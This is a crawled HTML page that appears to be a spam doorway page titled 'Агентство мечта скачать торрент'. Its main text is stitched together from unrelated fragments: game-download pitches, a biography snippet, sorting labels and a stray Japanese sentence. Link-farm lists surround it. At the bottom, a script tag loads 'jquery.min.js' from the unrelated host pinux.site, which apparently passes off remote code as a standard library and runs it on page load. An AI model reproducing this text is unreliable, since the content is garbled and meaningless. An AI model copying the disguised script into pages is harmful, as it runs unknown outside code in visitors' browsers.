

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-agentstvo-mechta-skachat-torrent.html
body_size: 2721
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Агентство мечта скачать торрент - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Агентство мечта скачать торрент</h2>
                            </header>
                            <p>Скачать игры бесплатно без регистрации и на высокой скорости, ключи к играм, полные версии игр, прохождения. Игры поск предметов скачать с торрента бесплатно полные версии. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Училась в МГУ на факультете журналистики, окончила его в 1974 году. На протяжении трёх с половиной лет работала переводчицей у советского генерального консула в Сирии. Общетематические домены ↑ Домены для Магазинов, Интернет-магазинов, Распродаж. Альтернативная история, попаданцы Список жанров. Сортировать: По алфавиту По авторам По дате поступления По популярности. 
Скачать игры бесплатно без регистрации и на высокой скорости, ключи к играм, полные версии. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Да́рья Донцо́ва (настоящее имя — Агриппи́на Арка́дьевна Донцо́ва, в девичестве. 紙って、二つ折りくらいなら自分で折ること結構あるんじゃない？ そんな時あなたはどうやって折る？ 1枚1枚折る？. 
Альтернативная история, попаданцы Список жанров. Сортировать: По алфавиту По авторам. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-gdz-po-literature-7-klassa-kurdyumova.html">Гдз по литературе 7 класса курдюмова</a></li>
                                <li><a href="uqyu4-tekst-pesni-byvshemu.html">Текст песни бывшему</a></li>
                                <li><a href="uqyu4-prakticheskiy-spravochnik-russkiy-yazyk.html">Практический справочник русский язык</a></li>
                                <li><a href="uqyu4-viktor-gyugo-otverzhennye-skachat-pdf.html">Виктор гюго отверженные скачать pdf</a></li>
                                <li><a href="uqyu4-stroenie-marshancii-shema.html">Строение маршанции схема</a></li>
                                <li><a href="uqyu4-anna-klimenko-samizdat.html">Анна клименко самиздат</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать бесплатно игры на BabyUser Страница.</li>
<li>Здесь найдется все.</li>
<li>Здесь найдется все.</li>
<li>Здесь найдется все.</li>
<li>Здесь найдется все.</li>
<li>- Купить домен в интернет.</li>
<li>Донцова, Дарья — Википедия.</li>
<li>Альтернативная история, попаданцы Флибуста.</li>
<li>Альтернативная история, попаданцы Флибуста.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-raspisanie-podolsk-domodedovo-57-avtobus.html">Расписание подольск домодедово 57 автобус</a></li>
                                            <li><a href="uqyu4-skachat-navigator-dlya-android.html">Скачать навигатор для android</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-ralf-ring.html">Ralf ring</a></li>
                                            <li><a href="uqyu4-d945gcnl-drayvera-windows-xp.html">D945gcnl драйвера windows xp</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-obrazec-prikaza-po-spisaniyu-materialov.html">Образец приказа по списанию материалов</a></li>
                                            <li><a href="uqyu4-raschetnaya-shema-balki-s-odinochnym-armirovaniem.html">Расчетная схема балки с одиночным армированием</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-sekrety-na-kuhne-skachat-torrent.html">Секреты на кухне скачать торрент</a></li>
                                            <li><a href="uqyu4-skachat-igru-sword-art-online-torrent.html">Скачать игру sword art online торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
